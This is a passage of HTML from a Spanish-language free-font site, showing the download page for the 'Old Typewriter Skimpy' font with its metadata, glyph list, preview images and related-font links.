title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,913,116</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,913,116</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Fuentes">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Fuentes">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Fuentes">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Fuentes">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Fuentes">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Fuentes">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Fuentes">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Fuentes">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Fuentes">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Fuentes">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Fuentes">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Fuentes">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Fuentes">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Fuentes">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Fuentes">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Fuentes">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Fuentes">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Fuentes">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Old Typewriter Skimpy Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Typewriter.html" class="freefontsbreadcrumblink" title="Máquina de escribir">Máquina de escribir</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Old-Typewriter-Skimpy.font" title="Old Typewriter Skimpy" class="freefontsbreadcrumblink">Old Typewriter Skimpy</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Old Typewriter Skimpy Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Old-Typewriter-Skimpy.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/7035/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">oldtsk.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Old Typewriter Skimpy  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Skimpy </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Altsys Fontographer 4.0.4 4/12/96</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 102</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> Sí</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Typewriter-SkimpyA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Typewriter-SkimpyA.webp" alt="Old Typewriter Skimpy Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Typewriter-Skimpya.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/L/Old-Typewriter-Skimpya.webp" alt="Old Typewriter Skimpy Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/NAUJOKS-LOVE.font" title="NAUJOKS LOVE" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">NAUJOKS LOVE</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/intimacy-deux.font" title="intimacy deux" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">intimacy deux</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Zing-Rust-Line-Horizontals2-Fill.font" target="_blank" rel="noopener" title="Zing Rust Line Horizontals2 Fill" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Zing Rust Line Horizontals2 Fill</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Lestatic-Sliced-Oblique.font" target="_blank" rel="noopener" title="Lestatic Sliced Oblique" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Lestatic Sliced Oblique</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
